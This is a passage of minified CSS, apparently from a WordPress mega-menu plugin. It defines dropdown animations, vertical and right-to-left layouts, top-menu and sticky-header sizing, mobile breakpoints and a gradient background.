li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_4>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown>li .post_details{overflow:hidden;display:block;max-height:0px;max-width:0;opacity:0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_5>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>.nav_logo{float:none}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>.nav_logo>.logo_link{text-align:center}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li{display:block;float:none}#mega_main_menu.direction-vertical.first-lvl-align-center>.menu_holder>.menu_inner>ul>li>.item_link .link_text{display:inline}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:none}#mega_main_menu.direction-vertical.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content{margin-left:32px}#mega_main_menu.direction-vertical.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{margin-right:32px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>span{margin-right:0;margin-left:0}#mega_main_menu.direction-vertical.first-lvl-align-left>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:left}#mega_main_menu.direction-vertical.first-lvl-align-right>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:right}#mega_main_menu.direction-vertical.first-lvl-align-center>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:center}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box:before{content:' ';width:100%;height:2px;position:absolute;top:0;left:0;z-index:2;background-repeat:no-repeat;background-size:100% 400%;background-image:url([data-uri])}#mega_main_menu.direction-vertical.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 0}#mega_main_menu.direction-vertical.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 -3px}#mega_main_menu.direction-vertical.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 -6px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box{width:100%;padding:0 17px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{width:100%;display:inline-block;position:relative;top:0;left:0;margin:0;vertical-align:middle}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{width:100%;max-width:100%;cursor:text;padding-left:10px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown>ul{top:0}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_right .mega_dropdown{left:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_left .mega_dropdown{right:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center{position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center .mega_dropdown{left:0;right:0;width:100%;position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center .mega_dropdown li>.item_link:before{content:' ';right:1px;top:6px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown{position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{top:0}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown{left:100%;right:auto}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{right:100%;left:auto}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_center>.mega_dropdown{position:relative;left:0;right:0;width:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_right>.mega_dropdown{width:480px}#mega_main_menu.language_direction-rtl *{direction:rtl}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box{direction:ltr}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{left:18px;right:auto;z-index:600}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch{left:0;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{padding-right:0;padding-left:30px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{padding-right:8px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.link_content{text-align:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link.with_icon>span{margin-left:0}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li>.item_link:after{left:5px;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_woo_cart,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_buddypress,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher{float:left}#mega_main_menu.language_direction-rtl .nav_logo,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>i,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_icon,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_icon>i{float:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_title,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_description{margin-left:0;margin-right:52px;text-align:right}#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{right:-1px;left:auto}#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before{left:-1px;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.pull_to_other_side{float:left}.wpb-elements-list-modal #mega_main_menu{font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;display:table-cell !important}#mega_main_menu .nav_logo>.logo_link>img{max-height:90%}#mega_main_menu.top-menu{min-height:50px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:50px;line-height:50px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:50px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:25px;line-height:16.666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:16.666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:8.3333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:8.3333333333333px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:30px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.icons-left>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-right>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:40px;line-height:40px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{height:20px;line-height:13.333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:13.333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i{padding-top:6.6666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:6.6666666666667px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:24px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link{margin:5px 4px}@media (max-width:1023px){#mega_main_menu.top-menu{min-height:40px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.mobile_minimized-enable.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:40px;line-height:40px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:20px;line-height:13.333333333333px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:6.6666666666667px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:6.6666666666667px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:24px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link{margin:5px 4px}}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu.primary_style-buttons.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:30px;line-height:30px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:30px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link{margin:10px 4px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:15px;line-height:10px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:10px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:5px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:5px}#mega_main_menu.top-menu>.menu_holder>.mmm_fullwidth_container{background:#428bca;background:-moz-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0%,#2a6496 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 